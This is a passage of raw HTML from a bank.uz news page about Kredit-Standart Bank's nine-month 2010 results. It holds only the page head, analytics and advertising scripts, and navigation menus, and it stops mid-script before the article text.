

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text57756_kredit-standart_bank_podvel_itogi_svoey_deyatelnosti_za_9_mesyacev_2010_goda
body_size: 22357
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>«Кредит-Стандарт» Банк подвел итоги своей деятельности за 9 месяцев 2010 года | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Открытый Акционерный Коммерческий Банк «Кредит-Стандарт» (КСБ) подвел итогов своей деятельности за первые 9 месяцев 2010 года. " />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769851130','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d1c7d0de371afb15120cf3e056b8a502'});</script>


<link rel="canonical" href="https://bank.uz/news/text57756_kredit-standart_bank_podvel_itogi_svoey_deyatelnosti_za_9_mesyacev_2010_goda"/>
<meta property="og:type" content="article">
<meta property="og:title" content="«Кредит-Стандарт» Банк подвел итоги своей деятельности за 9 месяцев 2010 года | Bank.uz">
<meta property="og:description" content="Открытый Акционерный Коммерческий Банк «Кредит-Стандарт» (КСБ) подвел итогов своей деятельности за первые 9 месяцев 2010 года. ">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text57756-kredit-standart-bank-podvel-itogi-svoey-deyatelnosti-za-9-mesyacev-2010-goda news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text57756_kredit-standart_bank_podvel_itogi_svoey_deyatelnosti_za_9_mesyacev_2010_goda',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
